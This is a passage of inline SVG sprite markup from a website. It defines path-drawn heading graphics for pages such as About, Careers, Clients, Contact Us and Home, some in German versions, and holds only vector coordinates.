5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 